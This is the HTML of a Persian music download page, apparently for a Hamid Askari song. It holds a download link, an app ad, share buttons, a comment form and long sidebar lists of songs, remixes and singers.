                                                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl.power-music.ir/Music/1398/11/10/hamid_askari_in_harfa halish nist delam 128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/1793/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
                                <li class="time">30 ژانویه 2020</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/" rel="tag">حمید عسکری</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d9%86%da%af%d8%a7%d9%87%d8%a7%d8%aa%d9%88%d9%86%d9%88-%db%8c%d8%a7%d8%af%d9%85%d9%87-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af/" title="دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه">دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%b2%d8%a7%db%8c-%d8%b3%d8%ae%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d8%ae%d8%aa-%d8%aa%d8%b1%db%8c%d9%86-%d9%85%d9%86%d9%88/" title="دانلود آهنگ روزای سخت ساخت سخت ترین منو">دانلود آهنگ روزای سخت ساخت سخت ترین منو</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d9%86-%d9%87%d9%85%d9%87-%d8%a8%d8%ae%d8%a7%d8%b7%d8%b1%d8%aa-%d8%b5%d8%a8%d8%b1-%da%a9%d8%b1%d8%af%d9%85-%d9%87%d8%b1%da%a9%db%8c-%d8%a8%d8%b9%d8%af-%d8%aa%d9%88/" title="دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو">دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%d9%87%d9%85%db%8c%d8%af%d9%85-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d9%81%d9%82%d8%b7-%d9%86%d9%88%d8%a8%d8%aa%d9%85%d9%87-%d8%af%d9%84%d9%85/" title="دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر">دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d9%87-%d8%ac%d9%88%d8%b1%d9%87-%d8%a8%d8%a7%d9%87%d8%a7%d9%85-%d8%b3%d9%88%d8%ae%d8%aa%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%db%8c-%d9%85%d9%86-%d8%ae%d9%88%d8%a8/" title="دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو">دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="1793" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42172b7abf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%da%af%d9%87-%d9%87%d8%b1-%d8%af%d9%81%d8%b9%d9%87-%d8%a7%d9%88%d9%85%d8%af%d9%85-%d8%b7%d8%b1%d9%81-%d8%aa%d9%88-%da%86%d9%88%d9%86-%d9%82%d9%84%d8%a8/" title="دانلود ریمیکس اگه هر دفعه اومدم طرف تو چون قلب من">دانلود ریمیکس اگه هر دفعه اومدم طرف تو چون قلب من</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%ad%d8%b3%d8%a7%d8%b3%d8%a7%d8%aa%d9%85%d9%88-%d8%aa%d8%b1%d9%88%d8%b1-%da%a9%d8%b1%d8%af%d9%85-%d8%b1%d9%81%d8%aa%d9%87-%d8%b1%d9%81%d8%aa%d9%87-%d8%b1/" title="دانلود ریمیکس احساساتمو ترور کردم رفته رفته رفتی به ندرت">دانلود ریمیکس احساساتمو ترور کردم رفته رفته رفتی به ندرت</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%aa%d9%88-%d9%85%d9%88%d9%87%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7-%da%a9%d8%b1%d8%af%d9%85-%d8%aa%d8%a7%d8%b1-%d9%85%d9%88-%d8%b3%d9%81%db%8c%d8%af-%d8%a8/" title="دانلود ریمیکس تو موهام پیدا کردم تار مو سفید بگم حالم خوبه">دانلود ریمیکس تو موهام پیدا کردم تار مو سفید بگم حالم خوبه</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a8%d9%88%d8%af%db%8c-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c%d9%87-%d8%aa%d9%88-%d8%a8%db%8c-%d8%ae%d9%88%d8%a7%d8%a8%db%8c/" title="دانلود ریمیکس بودی زندانی زندانیه تو بی خوابیه من">دانلود ریمیکس بودی زندانی زندانیه تو بی خوابیه من</a></li>
<li><a href="https://power-music.ir/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c-%d8%b1%db%8c%da%a9%d8%a7/" title="دانلود ریمیکس ریکا از میلاد افضلی">دانلود ریمیکس ریکا از میلاد افضلی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d9%86%da%af%d8%a7%d9%87%d8%a7%d8%aa%d9%88%d9%86%d9%88-%db%8c%d8%a7%d8%af%d9%85%d9%87-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af/" title="دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه">دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%b2%d8%a7%db%8c-%d8%b3%d8%ae%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d8%ae%d8%aa-%d8%aa%d8%b1%db%8c%d9%86-%d9%85%d9%86%d9%88/" title="دانلود آهنگ روزای سخت ساخت سخت ترین منو">دانلود آهنگ روزای سخت ساخت سخت ترین منو</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d9%86-%d9%87%d9%85%d9%87-%d8%a8%d8%ae%d8%a7%d8%b7%d8%b1%d8%aa-%d8%b5%d8%a8%d8%b1-%da%a9%d8%b1%d8%af%d9%85-%d9%87%d8%b1%da%a9%db%8c-%d8%a8%d8%b9%d8%af-%d8%aa%d9%88/" title="دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو">دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%d9%87%d9%85%db%8c%d8%af%d9%85-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d9%81%d9%82%d8%b7-%d9%86%d9%88%d8%a8%d8%aa%d9%85%d9%87-%d8%af%d9%84%d9%85/" title="دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر">دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d9%87-%d8%ac%d9%88%d8%b1%d9%87-%d8%a8%d8%a7%d9%87%d8%a7%d9%85-%d8%b3%d9%88%d8%ae%d8%aa%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%db%8c-%d9%85%d9%86-%d8%ae%d9%88%d8%a8/" title="دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو">دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
